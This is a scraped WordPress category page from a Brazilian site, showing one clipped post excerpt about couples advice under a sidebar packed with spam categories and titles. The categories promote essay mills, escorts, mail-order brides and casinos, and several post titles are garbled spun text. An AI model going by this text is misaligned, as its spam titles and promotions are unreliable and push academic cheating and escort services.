															<h2 class="entry-title"><a href="http://www.onehome.com.br/how-it-all-began-when-seeking-couples-advice/">How it all began When Seeking Couples Advice</a></h2>
					
					pPartners comprises of two individuals who have their personal experiences, personalities and mindsets and it is only expectedthat at some point there will be selected differences. Some people believe that if a relationship is going well, there could be something...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.onehome.com.br/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Tópicos recentes</h4>		<ul>
					<li>
				<a href="http://www.onehome.com.br/the-help-me-with-my-essay-online-video-recreation/">The help Me with My Essay Online video recreation</a>
						</li>
					<li>
				<a href="http://www.onehome.com.br/the-recently-leaked-secrets-to-essay-sites-disclosed/">The Recently Leaked Secrets to Essay Sites Disclosed</a>
						</li>
					<li>
				<a href="http://www.onehome.com.br/the-indeniable-true-information-about-guidance-me-with-my-essay-that-nobody-is-expressing/">The Indeniable True information About Guidance Me with My Essay That Nobody Is Expressing</a>
						</li>
					<li>
				<a href="http://www.onehome.com.br/a-heritage-of-help-me-with-my-essay-refuted/">A Heritage of Help Me with My Essay Refuted</a>
						</li>
					<li>
				<a href="http://www.onehome.com.br/initial-level-assist-me-with-my-essay-solution-critiques/">Initial level Assist Me with My Essay Solution critiques!</a>
						</li>
				</ul>
		</div> <!-- end .et_pb_widget -->		<div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Um comentarista do WordPress</a></span> em <a href="http://www.onehome.com.br/ola-mundo/#comment-1">OlA?, mundo!</a></li></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Arquivos</h4>		<ul>
			<li><a href='http://www.onehome.com.br/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/03/'>março 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.onehome.com.br/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.onehome.com.br/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/11/'>novembro 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/10/'>outubro 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/09/'>setembro 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/08/'>agosto 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/07/'>julho 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/06/'>junho 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/05/'>maio 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/03/'>março 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/02/'>fevereiro 2017</a></li>
	<li><a href='http://www.onehome.com.br/2017/01/'>janeiro 2017</a></li>
	<li><a href='http://www.onehome.com.br/2016/12/'>dezembro 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/11/'>novembro 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/10/'>outubro 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/09/'>setembro 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/08/'>agosto 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/05/'>maio 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/04/'>abril 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/03/'>março 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/02/'>fevereiro 2016</a></li>
	<li><a href='http://www.onehome.com.br/2016/01/'>janeiro 2016</a></li>
	<li><a href='http://www.onehome.com.br/2015/12/'>dezembro 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/10/'>outubro 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/05/'>maio 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/04/'>abril 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/03/'>março 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/02/'>fevereiro 2015</a></li>
	<li><a href='http://www.onehome.com.br/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.onehome.com.br/2014/12/'>dezembro 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/10/'>outubro 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/09/'>setembro 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/08/'>agosto 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/07/'>julho 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/06/'>junho 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/04/'>abril 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/03/'>março 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/02/'>fevereiro 2014</a></li>
	<li><a href='http://www.onehome.com.br/2014/01/'>janeiro 2014</a></li>
	<li><a href='http://www.onehome.com.br/2013/11/'>novembro 2013</a></li>
	<li><a href='http://www.onehome.com.br/2013/09/'>setembro 2013</a></li>
	<li><a href='http://www.onehome.com.br/2013/08/'>agosto 2013</a></li>
	<li><a href='http://www.onehome.com.br/2013/06/'>junho 2013</a></li>
	<li><a href='http://www.onehome.com.br/2013/05/'>maio 2013</a></li>
	<li><a href='http://www.onehome.com.br/2013/03/'>março 2013</a></li>
	<li><a href='http://www.onehome.com.br/2013/01/'>janeiro 2013</a></li>
	<li><a href='http://www.onehome.com.br/2012/12/'>dezembro 2012</a></li>
	<li><a href='http://www.onehome.com.br/2012/11/'>novembro 2012</a></li>
	<li><a href='http://www.onehome.com.br/2012/08/'>agosto 2012</a></li>
	<li><a href='http://www.onehome.com.br/2011/12/'>dezembro 2011</a></li>
	<li><a href='http://www.onehome.com.br/1998/08/'>agosto 1998</a></li>
	<li><a href='http://www.onehome.com.br/1996/04/'>abril 1996</a></li>
		</ul>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorias</h4>		<ul>
	<li class="cat-item cat-item-16"><a href="http://www.onehome.com.br/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.onehome.com.br/category/a/" >a</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.onehome.com.br/category/abu-dhabi-escorts/" >Abu Dhabi escorts</a>
</li>
	<li class="cat-item cat-item-3475"><a href="http://www.onehome.com.br/category/academic-paper-writing-service/" >Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-3492"><a href="http://www.onehome.com.br/category/affordable-writing-services/" >Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.onehome.com.br/category/all-kind-of-dating-sites/" >all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://www.onehome.com.br/category/article/" >article</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://www.onehome.com.br/category/b/" >b</a>
</li>
	<li class="cat-item cat-item-3167"><a href="http://www.onehome.com.br/category/best-essay-company/" >Best Essay Company</a>
</li>
	<li class="cat-item cat-item-2710"><a href="http://www.onehome.com.br/category/best-essay-writer-of-2018-for-students/" >Best Essay Writer of 2018 for students</a>
</li>
	<li class="cat-item cat-item-3504"><a href="http://www.onehome.com.br/category/best-essay-writing-service/" >Best essay writing service</a>
</li>
	<li class="cat-item cat-item-3507"><a href="http://www.onehome.com.br/category/best-essay-writing-tips/" >Best Essay Writing Tips</a>
</li>
	<li class="cat-item cat-item-3169"><a href="http://www.onehome.com.br/category/best-writing-service/" >Best Writing Service</a>
</li>
	<li class="cat-item cat-item-2711"><a href="http://www.onehome.com.br/category/best-writing-services/" >Best Writing Services</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.onehome.com.br/category/blog/" >blog</a>
</li>
	<li class="cat-item cat-item-3495"><a href="http://www.onehome.com.br/category/book-reports-online/" >Book Reports Online</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.onehome.com.br/category/buy-term-paper/" >buy term paper</a>
</li>
	<li class="cat-item cat-item-3672"><a href="http://www.onehome.com.br/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-3171"><a href="http://www.onehome.com.br/category/cheap-custom-writings/" >Cheap Custom Writings</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.onehome.com.br/category/criar-blog/" >Criar Blog</a>
</li>
	<li class="cat-item cat-item-3166"><a href="http://www.onehome.com.br/category/custom-college-essays/" >Custom College Essays</a>
</li>
	<li class="cat-item cat-item-3491"><a href="http://www.onehome.com.br/category/custom-essay-service/" >Custom Essay Service</a>
</li>
	<li class="cat-item cat-item-3165"><a href="http://www.onehome.com.br/category/custom-writing-help/" >Custom Writing Help</a>
</li>
	<li class="cat-item cat-item-3485"><a href="http://www.onehome.com.br/category/custom-writing-helpers/" >Custom Writing Helpers</a>
</li>
	<li class="cat-item cat-item-3506"><a href="http://www.onehome.com.br/category/custom-written-essays/" >Custom Written Essays</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.onehome.com.br/category/dating-and-peace/" >Dating and peace</a>
</li>
	<li class="cat-item cat-item-3494"><a href="http://www.onehome.com.br/category/dating-for-singles/" >Dating For Singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.onehome.com.br/category/dating-save-the-world/" >Dating save the world</a>
</li>
	<li class="cat-item cat-item-3513"><a href="http://www.onehome.com.br/category/descriptive-essays/" >descriptive essays</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.onehome.com.br/category/discover-the-mail-order-bride/" >Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.onehome.com.br/category/dissertation-paper-for-sale-online/" >dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-3508"><a href="http://www.onehome.com.br/category/do-my-assignment/" >do my assignment</a>
</li>
	<li class="cat-item cat-item-3522"><a href="http://www.onehome.com.br/category/doing-homework/" >Doing Homework</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.onehome.com.br/category/eduarticles/" >EduArticles</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.onehome.com.br/category/education-news/" >Education News</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.onehome.com.br/category/education-tips/" >education tips</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.onehome.com.br/category/edutips/" >EduTips</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.onehome.com.br/category/edutrics/" >EduTrics</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.onehome.com.br/category/essay/" >essay</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.onehome.com.br/category/essay-help/" >Essay Help</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.onehome.com.br/category/essay-papers-writing-service/" >essay papers writing service</a>
</li>
	<li class="cat-item cat-item-3673"><a href="http://www.onehome.com.br/category/essay-writer-cheap/" >Essay Writer Cheap</a>
</li>
	<li class="cat-item cat-item-2233"><a href="http://www.onehome.com.br/category/essay-writers-and-editors/" >Essay Writers and Editors</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.onehome.com.br/category/essay-writing-service/" >Essay writing service</a>
</li>
	<li class="cat-item cat-item-3521"><a href="http://www.onehome.com.br/category/essay-writing-service-of-september/" >Essay Writing Service of September</a>
</li>
	<li class="cat-item cat-item-3674"><a href="http://www.onehome.com.br/category/essay-writing-service-of-september-2018/" >Essay Writing Service of September 2018</a>
</li>
	<li class="cat-item cat-item-2232"><a href="http://www.onehome.com.br/category/essay-writing-sites/" >Essay Writing Sites</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.onehome.com.br/category/essays-to-buy-service/" >essays to buy service</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.onehome.com.br/category/essays-to-purchase/" >Essays to purchase</a>
</li>
	<li class="cat-item cat-item-3736"><a href="http://www.onehome.com.br/category/essayswritingonline-org-2/" >essayswritingonline.org</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.onehome.com.br/category/find-best-mob-site/" >find best MOB site</a>
</li>
	<li class="cat-item cat-item-3671"><a href="http://www.onehome.com.br/category/finding-a-bride-online/" >Finding a Bride Online</a>
</li>
	<li class="cat-item cat-item-3524"><a href="http://www.onehome.com.br/category/gpa-calculator/" >gpa calculator</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.onehome.com.br/category/greetings/" >Greetings</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.onehome.com.br/category/hello-world/" >Hello world</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.onehome.com.br/category/help-me-do-admission-application-essay/" >Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.onehome.com.br/category/help-me-do-my-paper-now/" >Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-2225"><a href="http://www.onehome.com.br/category/help-me-write-a-paper/" >Help me write a paper</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.onehome.com.br/category/hookup-like-a-style-of-life/" >Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.onehome.com.br/category/hookup-one-more-time/" >Hookup one more time</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.onehome.com.br/category/how-to-meet-big-sugar-daddy/" >How to meet big sugar daddy</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.onehome.com.br/category/ico/" >ico</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.onehome.com.br/category/just-hookup/" >Just hookup</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.onehome.com.br/category/mail-order-bride-review/" >mail order bride review</a>
</li>
	<li class="cat-item cat-item-3525"><a href="http://www.onehome.com.br/category/mail-order-russian-bride/" >mail order russian bride</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.onehome.com.br/category/new/" >new</a>
</li>
	<li class="cat-item cat-item-3512"><a href="http://www.onehome.com.br/category/online-custom-writers/" >Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-283 current-cat"><a href="http://www.onehome.com.br/category/online-dating-articles/" >Online Dating articles</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.onehome.com.br/category/online-dating-quality/" >Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-3516"><a href="http://www.onehome.com.br/category/online-lab-report-writing-service/" >online lab report writing service</a>
</li>
	<li class="cat-item cat-item-964"><a href="http://www.onehome.com.br/category/other/" >Other</a>
</li>
	<li class="cat-item cat-item-3737"><a href="http://www.onehome.com.br/category/our-blog/" >Our Blog</a>
</li>
	<li class="cat-item cat-item-3501"><a href="http://www.onehome.com.br/category/paid-essays-for-students/" >Paid Essays For Students</a>
</li>
	<li class="cat-item cat-item-3735"><a href="http://www.onehome.com.br/category/paper-writers-for-hire/" >Paper Writers For Hire</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.onehome.com.br/category/paper-writing-help/" >Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.onehome.com.br/category/place-to-find-pleasure/" >place to find pleasure</a>
</li>
	<li class="cat-item cat-item-3503"><a href="http://www.onehome.com.br/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-3523"><a href="http://www.onehome.com.br/category/russian-brides/" >russian brides</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.onehome.com.br/category/sala-de-dados/" >sala de dados</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.onehome.com.br/category/sem-categoria/" >Sem categoria</a>
</li>
	<li class="cat-item cat-item-3515"><a href="http://www.onehome.com.br/category/sex-dating/" >Sex Dating</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://www.onehome.com.br/category/student-help/" >Student Help</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://www.onehome.com.br/category/the-same/" >the same</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.onehome.com.br/category/tips-for-wedding/" >Tips for wedding</a>
</li>
	<li class="cat-item cat-item-3170"><a href="http://www.onehome.com.br/category/trust-essay-writers/" >Trust Essay Writers</a>
</li>
	<li class="cat-item cat-item-3493"><a href="http://www.onehome.com.br/category/trust-paper-writers/" >Trust Paper Writers</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.onehome.com.br/category/uncategories/" >Uncategories</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.onehome.com.br/category/uncategorised/" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.onehome.com.br/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3505"><a href="http://www.onehome.com.br/category/video-poker/" >video poker</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.onehome.com.br/category/webseit/" >Webseit</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://www.onehome.com.br/category/why-use-dating-sites/" >Why use dating sites</a>
</li>
	<li class="cat-item cat-item-3168"><a href="http://www.onehome.com.br/category/write-my-essay-help/" >Write My Essay Help</a>
</li>
	<li class="cat-item cat-item-3172"><a href="http://www.onehome.com.br/category/write-papers-for-students/" >Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-3490"><a href="http://www.onehome.com.br/category/writing-help-for-students/" >Writing Help For Students</a>
</li>
	<li class="cat-item cat-item-3502"><a href="http://www.onehome.com.br/category/writing-service-rewiews/" >Writing service rewiews</a>
</li>
	<li class="cat-item cat-item-3486"><a href="http://www.onehome.com.br/category/writing-services-for-students/" >Writing Services For Students</a>
</li>
	<li class="cat-item cat-item-3514"><a href="http://www.onehome.com.br/category/written-essay-service/" >written essay service</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.onehome.com.br/category/you-should-know-about-mail-order-brides/" >You should know about Mail order brides</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.onehome.com.br/category/your-dating/" >Your dating</a>
</li>
		</ul>
</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>			<ul>
						<li><a href="http://www.onehome.com.br/wp-login.php">Fazer login</a></li>
			<li><a href="http://www.onehome.com.br/feed/">Posts <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.onehome.com.br/comments/feed/"><abbr title="em inglês: Really Simple Syndication">RSS</abbr> dos comentários</a></li>
			<li><a href="https://br.wordpress.org/" title="Powered by WordPress, uma plataforma semântica de vanguarda para publicação pessoal.">WordPress.org</a></li>			</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Projetado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desenvolvido por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_bg_layout_dark { color: #ffffff !important; } .page.et_pb_pagebuilder_layout #main-content { background-color: rgba(255,255,255,0); } .et_pb_section { background-color: #ffffff; }
			</style><script type='text/javascript' src='http://www.onehome.com.br/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.15'></script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.15'></script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-content/themes/Divi/js/custom.js?ver=3.0.15'></script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.15'></script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.15'></script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/www.onehome.com.br\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.onehome.com.br\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/www.onehome.com.br\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1423644a4a","subscription_failed":"Por favor, verifique os campos abaixo para verifique se voc\u00ea digitou as informa\u00e7\u00f5es corretas.","et_ab_log_nonce":"1bd9eb6b60","fill_message":"Por favor, preencha os seguintes campos:","contact_error_message":"Por favor, corrija os seguintes erros:","invalid":"E-mail inv\u00e1lido","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Pr\u00f3ximo","wrong_captcha":"Voc\u00ea digitou o n\u00famero captcha errado.","is_builder_plugin_used":"","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"4221","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.15'></script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-includes/js/wp-embed.min.js?ver=4.6.3'></script>
</body>
</html>